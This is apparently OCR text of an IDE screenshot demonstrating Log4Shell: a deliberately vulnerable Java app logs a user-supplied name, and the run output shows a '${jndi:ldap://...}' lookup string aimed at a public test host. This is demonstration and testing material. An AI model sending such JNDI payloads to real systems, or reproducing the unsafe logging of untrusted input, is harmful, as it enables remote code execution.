 IntelliJ IDEA File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Alejandro Duarte Thu 16. Dec 17.32
log4j-vulnerable-app – App.java
P...
.idea
src
main
java
org.example
App
resources
log4j2.xml
test
target
pom.xml
External Libraries
Scratches and Consoles
public static void main(String[] args) {
System.out.print("What's your name? ");
Scanner scanner = new Scanner(System.in);
String name = scanner.nextLine();
log.info("Name introduced: " + name);
System.out.println("Hello, " + name);
}
}
Run: App
17:32:27.003 [main] INFO  org.example.App - Name introduced: ${jndi:ldap://log4shell.huntress.com:1389/c1
Hello, ${jndi:ldap://log4shell.huntress.com:1389/c1c8c868-aeb2-43ea-bf57-195f2b21ac28}
Process finished with exit code 0